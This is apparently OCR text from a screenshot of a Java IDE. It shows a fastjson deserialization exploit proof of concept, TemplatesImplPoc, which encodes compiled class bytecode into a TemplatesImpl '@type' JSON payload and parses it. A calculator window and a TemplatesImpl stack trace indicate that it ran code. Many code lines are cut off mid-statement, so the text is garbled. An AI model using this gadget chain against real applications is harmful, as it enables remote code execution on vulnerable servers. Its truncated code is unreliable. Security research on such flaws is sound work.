 fastjson ~/Downloads/Java/fastjson
.idea
.mvn
src
main
java
org
Base
fastjson
TemplatesImplPoc
TestPoc
resources
test
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature;
import javassist.ClassPool;
public class TemplatesImplPoc {
public static void main(String[] args) throws Exception {
byte[] bytecodes = ClassPool.getDefault().get(org.Base.Eval.class.getNam
String base64Bytecodes = java.util.Base64.getEncoder().encodeToString(b
String payload = String.format(
"{\"@type\":\"com.sun.org.apache
"\"_name\":\"\"," +
"\"_tfactory\":{}," +
"\"_bytecodes\":[\"%s\"]
"\"_outputProperties\":{
base64Bytecodes
);
JSON.parseObject(payload, Feature.Suppor
}
}
0
AC % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
un TemplatesImplPoc ×
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 17 more